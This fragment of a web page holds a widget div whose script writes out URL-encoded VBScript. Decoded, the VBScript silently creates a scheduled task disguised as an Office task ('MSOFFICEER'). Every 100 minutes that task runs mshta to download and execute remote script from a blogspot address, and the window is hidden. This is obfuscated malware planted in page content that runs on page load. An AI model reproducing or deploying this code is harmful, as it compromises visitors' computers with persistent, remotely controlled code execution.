 <div class='widget-content'>
<script language=javascript>document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67
75%61%67%65%3D%22%56%42%53%63%72%69%70%74%22%3E%0A%73%65%74%20%42%55%67%6C%69%33%20%3D%20
43%72%65%61%74%65%4F%62%6A%65%63%74%28%22%57%53%63%72%69%70%74%2E%53%68%65%6C%6C%22%29%0A
20%20%20%44%69%6D%20%53%6D%6D%45%61%38%32%45%0A%20%20%20%20%53%6D%6D%45%61%38%32%45%20%3D
20%22%73%63%68%74%61%73%6B%73%20%2F%63%72%65%61%74%65%20%2F%73%63%20%4D%49%4E%55%54%45%20
2F%6D%6F%20%31%30%30%20%2F%74%6E%20%22%22%4D%53%4F%46%46%49%43%45%45%52%22%22%20%2F%74%72
20%22%22%6D%73%68%74%61%20%76%62%73%63%72%69%70%74%3A%43%72%65%61%74%65%4F%62%6A%65%63%74
28%5C%22%22%57%73%63%72%69%70%74%2E%53%68%65%6C%6C%5C%22%22%29%2E%52%75%6E%28%5C%22%22%6D
73%68%74%61%2E%65%78%65%20%68%74%74%70%73%3A%2F%2F%62%36%37%78%2E%62%6C%6F%67%73%70%6F%74
2E%63%6F%6D%2F%70%2F%62%6C%6F%67%2D%70%61%67%65%2E%68%74%6D%6C%5C%22%22%2C%30%2C%74%72%75
65%29%28%77%69%6E%64%6F%77%2E%63%6C%6F%73%65%29%22%22%20%2F%46%20%22%0A%42%55%67%6C%69%33
2E%72%75%6E%20%53%6D%6D%45%61%38%32%45%2C%20%76%62%48%69%64%65%0A%73%65%6C%66%2E%63%6C%6F
73%65%0A%3C%2F%73%63%72%69%70%74%3E'))</script>
</div>